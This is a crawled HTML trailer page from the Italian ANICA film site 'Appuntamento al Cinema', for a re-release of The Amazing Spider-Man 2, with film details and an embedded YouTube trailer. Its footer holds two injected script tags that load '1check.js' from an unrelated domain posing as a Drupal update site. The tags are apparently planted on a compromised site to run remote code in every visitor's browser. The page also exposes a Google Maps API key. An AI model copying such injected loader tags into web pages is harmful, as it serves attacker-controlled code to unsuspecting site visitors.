

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.appuntamentoalcinema.it/film/amazing-spider-man-2-il-potere-di-electro-columbia-100th-anniversary/trailer
body_size: 22220
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="I film in sala, trailer, anteprime e il catalogo completo di ANICA" />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<link rel="canonical" href="http://www.appuntamentoalcinema.it/film/amazing-spider-man-2-il-potere-di-electro-columbia-100th-anniversary/trailer" />
<link rel="shortlink" href="http://www.appuntamentoalcinema.it/node/13033748/trailer" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.appuntamentoalcinema.it/film/amazing-spider-man-2-il-potere-di-electro-columbia-100th-anniversary/trailer" />
<meta property="og:title" content="The Amazing Spider-Man 2 - Il potere di Electro - Columbia 100th Anniversary" />
<meta property="og:image" content="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:url" content="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:secure_url" content="https://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
  <title>The Amazing Spider-Man 2 - Il potere di Electro - Columbia 100th Anniversary | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"MRZyI5H_D6ukSPvJ66KFZ-TmC1jabiJkYrWGhYBs-aQ","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-13033748 page-node-trailer node-type-movie i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://www.appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-ZmrY3_UMmjBu3RuOeTTggeOjxWsmmeHgqRtxzVYR3Sk" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-movie-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header movie-header with-date clearfix">
<h1 itemprop="name" class="node-title text-uppercase">The Amazing Spider-Man 2 - Il potere di Electro - Columbia 100th Anniversary</h1>

  

<ul class="inline inline-list list-inline text-uppercase small">
  <li>
    Di:  <strong> <a href="/biografie/marc-webb" class="info-link director_link">Marc Webb</a> </strong>
  </li>
  <!--<li>
    Titolo originale:  <strong><em></em></strong>
  </li>-->

  <li>
    Genere: <strong><a href="/genres/azione" class="info-link genre_link">Azione</a></strong>
  </li>
  <li>
    Nazionalità: <strong><a href="/nation/usa" class="info-link nation_link">USA</a></strong>
  </li>
  <li>
    Anno: <strong><a href="/years/2024" class="info-link year_link">2024</a></strong>
  </li>
  <li>
    Distributore: <strong><a href="/biografie/eagle-pictures" class="info-link distributor_link">Eagle Pictures</a></strong>
  </li>
</ul>

  <div class="exit-date text-uppercase">
    <div><div class="flex-center">
      <span class="exit-label">Nelle sale dal</span>

            <strong>29 Luglio 2024</strong>

    </div></div>
  </div>
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


        <h2 class="element-invisible">Schede primarie</h2><ul class="tabs--primary nav nav-tabs"><li><a href="/film/amazing-spider-man-2-il-potere-di-electro-columbia-100th-anniversary">Sinossi</a></li>
<li><a href="/film/amazing-spider-man-2-il-potere-di-electro-columbia-100th-anniversary/cast-tecnico">Cast tecnico</a></li>
<li class="active"><a href="/film/amazing-spider-man-2-il-potere-di-electro-columbia-100th-anniversary/trailer" class="active">Video<span class="element-invisible">(scheda attiva)</span></a></li>
<li><a href="/film/amazing-spider-man-2-il-potere-di-electro-columbia-100th-anniversary/galleria-fotografica">Foto</a></li>
</ul>      



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <div id="video"><iframe width="100%" height="423" src="http://www.youtube.com/embed/9KSvj-pDBq4?si=TOJQe?rel=0&autoplay=1" frameborder="0" allowfullscreen></iframe></div><div class="thumbs-list row clearfix"><div class="col-xs-4 col-sm-3"><a href="/film/amazing-spider-man-2-il-potere-di-electro-columbia-100th-anniversary/trailer?key=0" class="video-preview selected active"><img src="http://img.youtube.com/vi/9KSvj-pDBq4?si=TOJQe/mqdefault.jpg" class="img-responsive" /><span>trailer</span></a></div></div>


    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-appcin-ui-appcin-block-movie-sidebar" class="block block-appcin-ui">

    
  
    <div class="node-sidebar-info clearfix row">
<div class="poster col-xs-6">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_spiderman4-1000.jpg?itok=xVoGfhzj" width="300" height="430" alt="" /></div>
  <div class="actors col-xs-6">
      </div>
</div>
<div class="call-to-actions">
  <a href="/film/amazing-spider-man-2-il-potere-di-electro-columbia-100th-anniversary/galleria-fotografica" class="node-link gallery-link"><span><i class="icon elegant-icon icon-camera" aria-hidden="true"></i> Locandine e foto</span></a>  <a href="/film/amazing-spider-man-2-il-potere-di-electro-columbia-100th-anniversary/trailer" class="node-link trailers-link active"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>    <a href="/film/amazing-spider-man-2-il-potere-di-electro-columbia-100th-anniversary" class="node-link synopsys-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Leggi la sinossi</span></a>    </div>


<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>


</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>
